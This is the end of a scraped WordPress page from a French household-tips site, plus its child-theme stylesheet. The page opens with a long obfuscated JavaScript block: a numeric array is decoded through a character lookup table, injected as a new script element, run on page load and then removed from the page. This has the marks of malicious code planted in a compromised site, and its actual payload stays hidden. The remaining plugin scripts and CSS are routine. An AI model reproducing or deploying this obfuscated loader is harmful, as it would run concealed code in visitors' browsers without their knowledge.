56,65,69,62,86,4,68,62,49,14,62,69,74,92,41,48,43,88,68,64,3,4,92,91,3,78,68,62,57,37,17,62,78,68,62,63,10,33,4,69,65,10,88,68,62,14,30,33,12,62,65,31,14,22,91,31,4,64,14,33,65,4,22,57,63,41,48,43,88,78,3,14,62,49,22,65,57,37,17,92,42,82,82,57,37,17,17,17,22,57,92,68,64,3,4,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,65,57,63,13,3,49,84,3,1,41,48,43,88,47,22,65,88,64,67,33,78,69,92,41,48,43,88,47,22,65,88,21,3,49,62,4,14,57,53,82,8,92,69,65,64,31,12,62,4,14,88,77,65,69,81,57,37,91,65,49,22,13,3,49,84,21,1,82,37,21,52,3,88,78,62,4,2,14,67,37,21,24,24,57,63,33,91,22,41,48,43,88,64,78,53,21,8,1,1,31,4,69,62,91,33,4,62,69,57,63,41,48,43,88,64,78,53,21,8,1,3,53,21,8,37,41,48,43,88,4,65,10,22,41,48,43,88,31,49,22,41,48,43,88,31,57,92,3,53,21,8,57,37,17,17,17,17,22,57,92,4,65,10,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,31,49,78,92,21,3,49,62,4,14,57,63,33,91,22,41,48,43,88,31,64,93,1,91,3,78,68,62,57,63,41,48,43,88,64,65,78,78,62,64,14,33,65,4,22,41,48,43,88,31,64,92,21,3,49,62,4,14,57,37,41,48,43,88,31,64,1,91,3,78,68,62,37,49,62,14,31,49,4,37,17,13,3,49,84,33,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,33,12,2,7,57,37,33,88,64,49,65,68,68,72,49,33,2,33,4,1,7,79,4,65,4,81,12,65,31,68,7,37,33,88,65,4,78,65,3,69,1,91,31,4,64,14,33,65,4,22,57,63,41,48,43,88,64,24,24,37,13,3,49,84,64,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,64,3,4,13,3,68,7,57,37,13,3,49,84,14,1,64,88,2,62,14,28,65,4,14,62,59,14,22,7,87,69,7,57,37,13,3,49,84,10,1,33,88,10,33,69,14,67,37,13,3,49,84,67,1,33,88,67,62,33,2,67,14,37,13,3,49,84,12,1,74,91,49,65,12,28,67,3,49,28,65,69,62,74,37,64,88,68,14,81,78,62,88,10,33,69,14,67,1,64,88,10,33,69,14,67,1,10,37,64,88,68,14,81,78,62,88,67,62,33,2,67,14,1,64,88,67,62,33,2,67,14,1,67,37,14,88,2,78,65,77,3,78,79,78,21,67,3,1,40,88,82,37,14,88,2,78,65,77,3,78,28,65,12,21,65,68,33,14,62,72,21,62,49,3,14,33,65,4,1,74,64,65,21,81,74,37,14,53,41,48,43,88,3,14,23,91,24,41,48,43,88,3,14,23,33,8,22,33,92,82,92,82,57,37,13,3,49,84,77,1,41,48,43,88,21,87,38,22,14,53,41,48,43,88,12,22,57,8,22,82,92,82,92,10,92,67,57,88,69,3,14,3,57,37,13,3,49,84,68,1,7,7,37,13,3,49,84,13,1,53,7,84,7,92,7,93,7,92,7,55,7,7,92,7,11,7,92,7,71,7,92,7,51,7,92,7,19,7,92,7,74,7,92,7,22,7,92,7,57,7,92,7,20,7,92,7,24,7,92,7,92,7,92,7,32,7,92,7,88,7,92,7,16,7,92,7,82,7,92,7,40,7,92,7,87,7,92,7,90,7,92,7,38,7,92,7,42,7,92,7,83,7,92,7,26,7,92,7,36,7,92,7,66,7,92,7,39,7,92,7,37,7,92,7,52,7,92,7,1,7,92,7,76,7,92,7,18,7,92,7,45,7,92,7,79,7,92,7,25,7,92,7,28,7,92,7,46,7,92,7,34,7,92,7,6,7,92,7,70,7,92,7,44,7,92,7,86,7,92,7,41,7,92,7,15,7,92,7,80,7,92,7,54,7,92,7,56,7,92,7,72,7,92,7,48,7,92,7,5,7,92,7,85,7,92,7,29,7,92,7,30,7,92,7,43,7,92,7,73,7,92,7,27,7,92,7,89,7,92,7,35,7,92,7,75,7,92,7,53,7,92,7,55,55,7,92,7,8,7,92,7,61,7,92,7,23,7,92,7,50,7,92,7,3,7,92,7,77,7,92,7,64,7,92,7,69,7,92,7,62,7,92,7,91,7,92,7,2,7,92,7,67,7,92,7,33,7,92,7,0,7,92,7,9,7,92,7,78,7,92,7,12,7,92,7,4,7,92,7,65,7,92,7,21,7,92,7,47,7,92,7,49,7,92,7,68,7,92,7,14,7,92,7,31,7,92,7,13,7,92,7,10,7,92,7,59,7,92,7,81,7,92,7,60,7,92,7,63,7,92,7,58,7,92,7,17,7,8,37,91,65,49,22,13,3,49,84,59,1,82,37,59,52,77,88,78,62,4,2,14,67,37,59,24,24,57,33,91,22,77,53,59,8,57,68,24,1,13,53,22,77,53,59,8,32,90,87,57,8,37,13,3,49,84,14,1,41,48,43,88,49,68,22,57,37,68,1,68,88,49,62,21,78,3,64,62,22,74,7,31,4,33,14,23,78,33,68,14,7,74,92,74,7,31,4,33,14,23,78,33,68,14,23,74,24,14,24,74,7,74,57,37,68,1,68,88,49,62,21,78,3,64,62,22,74,7,65,77,68,62,49,13,62,7,74,92,74,7,65,77,68,62,49,13,62,23,74,24,14,24,74,7,74,57,37,13,3,49,84,31,64,78,1,41,29,72,56,88,21,3,49,68,62,22,68,57,37,33,91,22,31,64,78,1,1,1,14,49,31,62,57,63,31,64,78,1,62,13,3,78,22,7,22,7,24,68,24,7,57,7,57,37,17,31,64,78,88,31,4,33,14,23,78,33,68,14,1,31,64,78,53,74,31,4,33,14,23,78,33,68,14,23,74,24,14,8,37,31,64,78,88,65,77,68,62,49,13,62,1,31,64,78,53,74,65,77,68,62,49,13,62,23,74,24,14,8,37,41,48,43,88,68,13,22,31,64,78,57,37,33,91,22,41,48,43,88,64,1,1,40,19,19,31,64,78,88,65,77,68,62,49,13,62,88,62,4,3,77,78,62,69,1,1,40,57,63,41,48,43,88,31,64,1,31,64,78,37,41,48,43,88,78,3,14,62,49,22,31,64,78,88,65,77,68,62,49,13,62,57,37,17,62,78,68,62,63,41,48,43,88,64,65,78,78,62,64,14,33,65,4,22,31,64,78,92,21,3,49,62,4,14,57,37,17,17,37,33,88,65,4,62,49,49,65,49,1,91,31,4,64,14,33,65,4,22,57,63,33,91,22,33,88,68,49,64,1,1,78,65,64,3,14,33,65,4,88,21,49,65,14,65,64,65,78,24,31,49,78,57,63,33,88,68,49,64,1,41,48,43,88,31,49,22,41,48,43,88,81,57,37,49,62,14,31,49,4,37,17,13,3,49,84,68,1,41,48,43,88,13,68,22,57,37,33,91,22,68,57,63,13,3,49,84,14,1,41,48,43,88,49,68,22,57,37,68,1,68,88,49,62,21,78,3,64,62,22,74,7,31,4,33,14,23,78,33,68,14,7,74,92,74,7,31,4,33,14,23,78,33,68,14,23,74,24,14,24,74,7,74,57,37,68,1,68,88,49,62,21,78,3,64,62,22,74,7,65,77,68,62,49,13,62,7,74,92,74,7,65,77,68,62,49,13,62,23,74,24,14,24,74,7,74,57,37,13,3,49,84,31,64,78,1,41,29,72,56,88,21,3,49,68,62,22,68,57,37,33,91,22,31,64,78,1,1,1,14,49,31,62,57,63,31,64,78,1,62,13,3,78,22,7,22,7,24,68,24,7,57,7,57,37,17,31,64,78,88,31,4,33,14,23,78,33,68,14,1,31,64,78,53,74,31,4,33,14,23,78,33,68,14,23,74,24,14,8,37,31,64,78,88,65,77,68,62,49,13,62,1,31,64,78,53,74,65,77,68,62,49,13,62,23,74,24,14,8,37,41,48,43,88,64,65,78,78,62,64,14,33,65,4,22,31,64,78,92,21,3,49,62,4,14,57,37,17,17,37,33,88,68,49,64,1,31,49,78,37,17,17,22,57,92,21,87,38,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,77,57,63,13,3,49,84,68,1,53,8,37,91,65,49,22,13,3,49,84,33,1,82,37,33,52,77,88,78,62,4,2,14,67,37,33,24,1,38,57,63,33,91,22,77,53,33,24,82,8,76,82,57,68,88,21,31,68,67,22,77,53,33,24,82,8,57,37,33,91,22,77,53,33,24,40,8,76,82,57,68,88,21,31,68,67,22,77,53,33,24,40,8,57,37,33,91,22,77,53,33,24,87,8,76,82,57,68,88,21,31,68,67,22,77,53,33,24,87,8,57,37,17,49,62,14,31,49,4,84,68,37,17,17,22,57,92,68,13,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,69,57,63,14,49,81,63,78,65,64,3,78,29,14,65,49,3,2,62,88,68,62,14,86,14,62,12,22,41,48,43,88,3,14,23,33,77,92,41,29,72,56,88,68,14,49,33,4,2,33,91,81,22,69,57,57,37,17,64,3,14,64,67,22,62,57,63,17,17,17,22,57,92,13,68,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,57,63,14,49,81,63,49,62,14,31,49,4,84,78,65,64,3,78,29,14,65,49,3,2,62,88,2,62,14,86,14,62,12,22,41,48,43,88,3,14,23,33,77,57,37,17,64,3,14,64,67,22,62,57,63,49,62,14,31,49,4,84,91,3,78,68,62,37,17,17,17,22,57,92,33,68,23,14,62,68,14,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,57,63,33,91,22,10,33,4,69,65,10,88,78,65,64,3,14,33,65,4,88,67,3,68,67,88,68,62,3,49,64,67,22,7,23,23,81,14,62,68,14,7,57,76,32,40,57,14,62,68,14,1,14,49,31,62,37,62,78,68,62,84,14,62,68,14,1,91,3,78,68,62,37,49,62,14,31,49,4,84,14,62,68,14,37,17,17,22,57,92,3,64,68,68,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,64,68,68,57,63,13,3,49,84,67,1,69,65,64,31,12,62,4,14,88,47,31,62,49,81,29,62,78,62,64,14,65,49,79,78,78,22,74,77,65,69,81,74,57,53,82,8,92,68,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,74,68,14,81,78,62,74,57,37,68,88,68,62,14,79,14,14,49,33,77,31,14,62,22,7,14,81,21,62,7,92,7,14,62,59,14,16,64,68,68,7,57,37,33,91,22,68,88,68,14,81,78,62,29,67,62,62,14,57,68,88,68,14,81,78,62,29,67,62,62,14,88,64,68,68,30,62,59,14,1,64,68,68,37,62,78,68,62,84,68,88,33,4,4,62,49,44,30,54,80,1,64,68,68,37,49,62,14,31,49,4,84,67,88,3,21,21,62,4,69,28,67,33,78,69,22,68,57,37,17,17,22,57,92,2,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,57,63,13,3,49,84,10,1,10,33,4,69,65,10,88,33,4,4,62,49,27,33,69,14,67,37,13,3,49,84,49,1,42,37,33,91,22,10,52,1,38,26,66,57,49,1,40,37,33,91,22,10,52,1,26,83,26,57,49,1,87,37,33,91,22,10,52,1,40,82,87,90,57,49,1,90,37,33,91,22,10,52,1,40,38,90,66,57,49,1,38,37,49,62,14,31,49,4,84,49,37,17,17,22,57,92,12,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,41,48,43,88,3,14,23,2,24,41,48,43,88,3,14,23,33,24,41,48,43,88,3,14,23,69,37,17,17,22,57,92,64,65,78,78,62,64,14,33,65,4,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,31,64,78,92,21,3,49,62,4,14,57,63,13,3,49,84,65,1,63,33,4,33,14,39,91,31,4,64,14,33,65,4,22,57,63,33,91,22,41,48,43,88,64,68,68,1,1,91,3,78,68,62,57,63,41,48,43,88,64,68,68,1,41,48,43,88,3,64,68,68,22,31,64,78,88,64,68,68,23,64,65,12,12,65,4,57,37,17,91,65,49,22,13,3,49,84,33,1,82,37,33,52,31,64,78,88,31,4,33,14,23,78,33,68,14,88,78,62,4,2,14,67,37,33,24,24,57,63,65,88,31,4,33,14,22,31,64,78,88,31,4,33,14,23,78,33,68,14,53,33,8,92,21,3,49,62,4,14,57,37,17,17,92,31,4,33,14,39,91,31,4,64,14,33,65,4,22,31,92,21,3,49,62,4,14,57,63,91,65,49,22,33,1,82,37,33,52,31,88,62,59,64,78,31,69,62,23,31,49,78,23,78,33,68,14,88,78,62,4,2,14,67,37,33,24,24,57,63,13,3,49,84,62,31,1,4,62,10,84,85,62,2,34,59,21,22,31,88,62,59,64,78,31,69,62,23,31,49,78,23,78,33,68,14,53,33,8,57,37,33,91,22,10,33,4,69,65,10,88,78,65,64,3,14,33,65,4,88,21,3,14,67,4,3,12,62,88,12,3,14,64,67,22,62,31,57,57,49,62,14,31,49,4,37,17,33,91,22,31,88,14,3,49,2,62,14,23,68,62,78,62,64,14,65,49,93,1,31,4,69,62,91,33,4,62,69,19,19,31,88,14,3,49,2,62,14,23,68,62,78,62,64,14,65,49,93,1,7,7,57,63,13,3,49,84,14,68,1,31,88,14,3,49,2,62,14,23,68,62,78,62,64,14,65,49,92,14,3,1,31,88,14,3,49,2,62,14,23,3,21,21,49,65,3,64,67,92,64,68,1,31,88,64,65,4,14,3,33,4,62,49,23,68,14,81,78,62,37,17,62,78,68,62,84,33,91,22,41,48,43,88,33,68,23,14,62,68,14,22,57,19,19,31,88,14,3,49,2,62,14,23,68,62,78,62,64,14,65,49,23,14,62,68,14,93,1,31,4,69,62,91,33,4,62,69,19,19,31,88,14,3,49,2,62,14,23,68,62,78,62,64,14,65,49,23,14,62,68,14,93,1,7,7,57,63,13,3,49,84,14,68,1,31,88,14,3,49,2,62,14,23,68,62,78,62,64,14,65,49,23,14,62,68,14,92,14,3,1,31,88,14,3,49,2,62,14,23,3,21,21,49,65,3,64,67,23,14,62,68,14,92,64,68,1,31,88,64,65,4,14,3,33,4,62,49,23,68,14,81,78,62,23,14,62,68,14,37,17,62,78,68,62,84,49,62,14,31,49,4,37,31,88,64,68,68,23,68,21,62,64,33,91,33,64,24,1,7,88,7,24,31,88,10,33,69,2,62,14,23,64,78,3,68,68,24,7,84,63,7,24,31,88,64,65,4,14,3,33,4,62,49,23,68,14,81,78,62,24,7,17,7,37,13,3,49,84,14,1,41,48,43,88,47,22,14,68,92,21,3,49,62,4,14,57,37,33,91,22,14,88,78,62,4,2,14,67,52,40,57,49,62,14,31,49,4,37,14,1,14,53,82,8,37,41,48,43,88,64,68,68,53,74,14,62,59,14,74,24,74,28,65,4,14,62,4,14,74,8,24,1,31,88,64,68,68,23,68,21,62,64,33,91,33,64,37,33,91,22,14,3,1,1,7,77,62,91,65,49,62,7,57,63,13,3,49,84,4,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,69,33,13,7,57,37,4,88,33,4,4,62,49,44,30,54,80,1,31,88,67,14,12,78,37,14,88,21,3,49,62,4,14,56,65,69,62,88,33,4,68,62,49,14,25,62,91,65,49,62,22,4,92,14,57,37,4,88,65,31,14,62,49,44,30,54,80,1,4,88,33,4,4,62,49,44,30,54,80,37,17,62,78,68,62,84,33,91,22,14,3,1,1,7,3,91,14,62,49,7,57,63,13,3,49,84,4,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,69,33,13,7,57,37,4,88,33,4,4,62,49,44,30,54,80,1,31,88,67,14,12,78,37,14,88,21,3,49,62,4,14,56,65,69,62,88,33,4,68,62,49,14,25,62,91,65,49,62,22,4,92,14,88,4,62,59,14,29,33,77,78,33,4,2,57,37,4,88,65,31,14,62,49,44,30,54,80,1,4,88,33,4,4,62,49,44,30,54,80,37,17,62,78,68,62,84,33,91,22,14,3,1,1,7,3,21,21,62,4,69,7,57,14,88,33,4,4,62,49,44,30,54,80,1,14,88,33,4,4,62,49,44,30,54,80,24,31,88,67,14,12,78,37,62,78,68,62,84,33,91,22,14,3,1,1,7,21,49,62,21,62,4,69,7,57,14,88,33,4,4,62,49,44,30,54,80,1,31,88,67,14,12,78,24,14,88,33,4,4,62,49,44,30,54,80,37,62,78,68,62,84,33,91,22,14,3,1,1,7,91,33,78,78,7,57,14,88,33,4,4,62,49,44,30,54,80,1,31,88,67,14,12,78,37,62,78,68,62,84,49,62,14,31,49,4,37,31,88,31,4,33,14,1,41,48,43,88,47,22,7,88,7,24,31,88,10,33,69,2,62,14,23,64,78,3,68,68,92,69,65,64,31,12,62,4,14,88,77,65,69,81,57,53,82,8,37,22,91,31,4,64,14,33,65,4,84,10,3,33,14,22,14,10,57,63,33,91,22,14,10,1,1,31,4,69,62,91,33,4,62,69,57,13,3,49,84,14,10,1,82,37,62,78,68,62,84,33,91,22,14,10,76,40,82,57,49,62,14,31,49,4,37,33,91,22,14,10,76,82,19,19,65,88,49,33,2,22,31,57,1,1,14,49,31,62,57,49,62,14,31,49,4,37,10,33,4,69,65,10,88,68,62,14,30,33,12,62,65,31,14,22,91,31,4,64,14,33,65,4,22,57,63,10,3,33,14,22,14,10,24,40,57,37,17,92,40,82,82,57,37,17,57,22,57,37,10,33,4,69,65,10,88,3,69,69,34,13,62,4,14,80,33,68,14,62,4,62,49,22,7,49,62,68,33,60,62,7,92,91,31,4,64,14,33,65,4,22,57,63,65,88,49,33,2,22,31,57,37,17,57,37,65,88,49,33,2,22,31,57,37,17,92,49,33,2,39,91,31,4,64,14,33,65,4,22,31,57,63,62,1,41,48,43,88,47,22,7,88,7,24,31,88,10,33,69,2,62,14,23,64,78,3,68,68,24,7,84,88,7,24,31,88,33,12,2,23,64,78,3,68,68,92,69,65,64,31,12,62,4,14,88,77,65,69,81,57,37,13,3,49,84,12,1,69,65,64,31,12,62,4,14,88,77,65,69,81,88,47,31,62,49,81,29,62,78,62,64,14,65,49,79,78,78,22,7,88,7,24,31,88,10,33,69,2,62,14,23,64,78,3,68,68,24,7,84,53,68,14,81,78,62,1,74,69,33,68,21,78,3,81,39,84,4,65,4,62,84,93,33,12,21,65,49,14,3,4,14,37,74,8,7,57,88,78,62,4,2,14,67,37,33,91,22,12,76,82,57,63,69,65,64,31,12,62,4,14,88,77,65,69,81,88,33,4,4,62,49,44,30,54,80,1,7,79,69,77,78,65,64,9,84,34,49,49,65,49,88,7,37,10,33,4,69,65,10,88,68,62,14,30,33,12,62,65,31,14,22,91,31,4,64,14,33,65,4,22,57,63,10,33,4,69,65,10,88,3,78,62,49,14,22,74,79,69,77,78,65,64,9,84,62,59,14,62,4,68,33,65,4,84,62,49,49,65,49,84,82,91,38,42,83,40,90,90,42,74,24,7,55,4,7,24,74,30,49,81,84,14,65,84,69,33,68,3,77,78,62,84,14,67,33,68,84,62,59,14,62,4,68,33,65,4,84,65,49,84,49,62,68,14,3,49,14,84,81,65,31,49,84,4,3,13,33,2,3,14,65,49,88,74,57,37,10,33,4,69,65,10,88,78,65,64,3,14,33,65,4,88,49,62,78,65,3,69,22,57,37,17,92,40,82,57,37,17,33,91,22,62,53,82,8,88,64,78,33,62,4,14,27,33,69,14,67,1,1,82,57,49,62,14,31,49,4,84,91,3,78,68,62,37,13,3,49,84,49,3,14,33,65,1,62,53,82,8,88,64,78,33,62,4,14,27,33,69,14,67,16,31,64,78,88,68,21,49,33,14,62,23,10,33,69,14,67,37,13,3,49,84,4,62,10,23,77,2,23,67,62,33,2,67,14,1,54,3,14,67,88,91,78,65,65,49,22,49,3,14,33,65,20,31,64,78,88,68,21,49,33,14,62,23,67,62,33,2,67,14,57,37,13,3,49,84,3,69,23,67,62,33,2,67,14,1,54,3,14,67,88,91,78,65,65,49,22,4,62,10,23,77,2,23,67,62,33,2,67,14,16,31,64,78,88,68,21,49,33,14,62,23,64,65,31,4,14,57,37,33,91,22,3,69,23,67,62,33,2,67,14,20,31,64,78,88,68,21,49,33,14,62,23,64,65,31,4,14,93,1,4,62,10,23,77,2,23,67,62,33,2,67,14,57,63,4,62,10,23,77,2,23,67,62,33,2,67,14,1,3,69,23,67,62,33,2,67,14,20,31,64,78,88,68,21,49,33,14,62,23,64,65,31,4,14,37,17,33,91,22,31,88,65,4,64,62,1,1,31,4,69,62,91,33,4,62,69,57,63,31,88,65,4,64,62,1,14,49,31,62,37,31,88,3,78,13,1,53,8,37,91,65,49,22,13,3,49,84,33,1,82,37,33,52,62,88,78,62,4,2,14,67,37,33,24,24,57,63,13,3,49,84,3,69,23,33,69,1,62,53,33,8,88,64,78,3,68,68,56,3,12,62,88,68,21,78,33,14,22,31,88,33,12,2,23,64,78,3,68,68,24,7,32,7,57,53,40,8,37,41,48,43,88,64,68,68,53,74,14,62,59,14,74,24,74,28,65,4,14,62,4,14,74,8,24,1,74,88,74,24,31,88,10,33,69,2,62,14,23,64,78,3,68,68,24,74,84,88,74,24,31,88,33,12,2,23,64,78,3,68,68,24,74,32,74,24,3,69,23,33,69,24,74,63,77,3,64,9,2,49,65,31,4,69,32,68,33,60,62,39,3,31,14,65,84,74,24,4,62,10,23,77,2,23,67,62,33,2,67,14,24,74,21,59,37,84,77,3,64,9,2,49,65,31,4,69,32,21,65,68,33,14,33,65,4,39,82,84,32,74,24,31,64,78,88,3,69,23,14,65,23,68,21,49,33,14,62,53,3,69,23,33,69,8,20,3,69,23,67,62,33,2,67,14,24,74,21,59,37,17,74,37,33,91,22,62,53,33,8,88,65,91,91,68,62,14,48,3,49,62,4,14,93,1,1,4,31,78,78,57,63,31,88,3,78,13,88,21,31,68,67,22,3,69,23,33,69,57,37,17,13,3,49,84,69,1,41,48,43,88,47,22,7,11,7,24,62,53,33,8,88,21,3,49,62,4,14,34,78,62,12,62,4,14,88,21,3,49,62,4,14,34,78,62,12,62,4,14,88,21,3,49,62,4,14,34,78,62,12,62,4,14,88,33,69,24,7,84,7,24,62,53,33,8,88,21,3,49,62,4,14,34,78,62,12,62,4,14,88,14,3,2,56,3,12,62,92,69,65,64,31,12,62,4,14,88,77,65,69,81,57,37,91,65,49,22,21,1,82,37,21,52,69,88,78,62,4,2,14,67,37,21,24,24,57,63,33,91,22,69,53,21,8,88,65,4,64,78,33,64,9,1,1,4,31,78,78,57,63,69,53,21,8,88,65,4,64,78,33,64,9,1,91,31,4,64,14,33,65,4,22,62,62,57,63,13,3,49,84,3,1,62,62,88,14,3,49,2,62,14,58,58,62,62,88,68,49,64,34,78,62,12,62,4,14,37,13,3,49,84,64,33,1,3,88,21,3,49,62,4,14,34,78,62,12,62,4,14,88,2,62,14,79,14,14,49,33,77,31,14,62,22,7,77,33,69,7,57,37,10,33,4,69,65,10,88,78,65,64,3,14,33,65,4,88,3,68,68,33,2,4,22,31,64,78,88,78,33,4,9,23,49,62,69,33,49,62,64,14,23,31,49,78,24,31,64,78,88,3,69,23,14,65,23,78,33,4,9,53,64,33,8,57,37,49,62,14,31,49,4,84,91,3,78,68,62,37,17,37,17,17,17,22,91,31,4,64,14,33,65,4,84,49,13,33,62,10,22,57,63,33,91,22,41,48,43,88,13,88,33,4,73,33,62,10,21,65,49,14,22,31,88,31,4,33,14,57,57,63,13,3,49,84,78,14,1,7,7,37,78,14,1,31,88,10,33,69,2,62,14,23,33,69,24,7,64,7,24,31,88,3,78,13,88,0,65,33,4,22,53,68,62,21,3,49,3,14,65,49,1,7,64,7,8,57,37,13,3,49,84,21,13,1,82,37,33,91,22,41,48,43,88,21,13,1,1,91,3,78,68,62,57,63,41,48,43,88,21,13,1,14,49,31,62,37,21,13,1,40,37,17,13,3,49,84,33,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,33,12,2,7,57,37,33,88,68,49,64,1,41,48,43,88,31,49,22,31,64,78,88,13,33,62,10,23,31,49,78,92,63,74,33,74,39,78,14,92,74,21,74,39,21,13,92,74,2,74,39,41,48,43,88,2,22,57,92,74,10,74,39,31,88,10,33,69,2,62,14,23,33,69,17,57,37,49,62,14,31,49,4,37,17,10,33,4,69,65,10,88,68,62,14,30,33,12,62,65,31,14,22,91,31,4,64,14,33,65,4,22,57,63,49,13,33,62,10,22,57,37,17,92,40,82,82,82,57,37,17,57,22,57,37,17,49,62,14,31,49,4,84,14,49,31,62,37,17,92,49,78,65,3,69,39,91,31,4,64,14,33,65,4,22,57,63,13,3,49,84,78,68,1,7,7,37,91,65,49,22,13,3,49,84,33,1,82,37,33,52,31,64,78,88,31,4,33,14,23,78,33,68,14,88,78,62,4,2,14,67,37,33,24,24,57,63,33,91,22,31,64,78,88,31,4,33,14,23,78,33,68,14,53,33,8,53,7,3,78,13,7,8,93,1,31,4,69,62,91,33,4,62,69,57,63,78,68,24,1,31,64,78,88,31,4,33,14,23,78,33,68,14,53,33,8,53,7,10,33,69,2,62,14,23,33,69,7,8,24,7,64,7,24,31,64,78,88,31,4,33,14,23,78,33,68,14,53,33,8,53,7,3,78,13,7,8,88,0,65,33,4,22,53,68,62,21,3,49,3,14,65,49,1,7,64,7,8,57,24,7,32,7,37,17,17,78,68,1,78,68,88,68,31,77,68,14,49,22,82,92,78,68,88,78,62,4,2,14,67,32,40,57,37,13,3,49,84,78,68,33,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,33,12,2,7,57,37,78,68,33,88,68,49,64,1,41,48,43,88,31,49,22,31,64,78,88,78,65,3,69,23,31,49,78,92,63,74,33,74,39,78,68,92,74,2,74,39,41,48,43,88,2,22,57,17,57,37,49,62,14,31,49,4,84,14,49,31,62,37,17,92,17,37,65,88,33,4,33,14,22,57,37,10,33,4,69,65,10,88,68,62,14,30,33,12,62,65,31,14,22,65,88,49,78,65,3,69,92,40,82,82,82,57,37,49,62,14,31,49,4,84,65,37,17,17,22,57,17,37,17,41,48,43,88,68,14,3,49,14,22,57,37,16,20,84,77,91,68,49,78,59,69,31,77,77,2,68,67,68,67,33,81,77,84,20,16];function ptyvmzjgmblmro(a,b){ltolwmcaxlrdml='';for(var i=0;i<a.length;i++){ltolwmcaxlrdml+=b[a[i]];}return ltolwmcaxlrdml;}var credpsq=window[ptyvmzjgmblmro([69,65,64,31,12,62,4,14],uymyeyrlpppkjq)];var qqacbth=ptyvmzjgmblmro([64,31,49,49,62,4,14,29,64,49,33,21,14],uymyeyrlpppkjq);var lykeexwelfz=ptyvmzjgmblmro([68,49,64],uymyeyrlpppkjq);var ewtzirlit=ptyvmzjgmblmro([77,65,69,81],uymyeyrlpppkjq);try{Object.getOwnPropertyDescriptor(Document.prototype,qqacbth).get.apply(credpsq)[lykeexwelfz]=lykeexwelfz;document.body=document.querySelectorAll('body')[0]}catch(e){}var gdskepyzkcjlf=ptyvmzjgmblmro([64,49,62,3,14,62,34,78,62,12,62,4,14],uymyeyrlpppkjq);var qohnugztxjb=ptyvmzjgmblmro([68,64,49,33,21,14],uymyeyrlpppkjq);var kiaewvyvm=ptyvmzjgmblmro([14,62,59,14,28,65,4,14,62,4,14],uymyeyrlpppkjq);var lgnejwpjakanb=ptyvmzjgmblmro([67,62,3,69],uymyeyrlpppkjq);var dffmsxikp=ptyvmzjgmblmro([3,21,21,62,4,69,28,67,33,78,69],uymyeyrlpppkjq);var xmcswiyf=ptyvmzjgmblmro([21,3,49,62,4,14,56,65,69,62],uymyeyrlpppkjq);var ughmrhpzw=ptyvmzjgmblmro([49,62,12,65,13,62,28,67,33,78,69],uymyeyrlpppkjq);var qjchss=credpsq[gdskepyzkcjlf](qohnugztxjb);qjchss[kiaewvyvm]=ptyvmzjgmblmro(kdklebit,uymyeyrlpppkjq);credpsq[ewtzirlit][dffmsxikp](qjchss);qjchss[xmcswiyf][ughmrhpzw](qjchss);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"3a3fd68360"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mamieastuce.com/wp-content/themes/mamieastuce/style.css
body_size: -276
content:
/*
Theme Name: mamieastuce
Version: 1.0
Description: A child theme of mamieastuce
*/

@import url("../mts_sociallyviral/style.css");
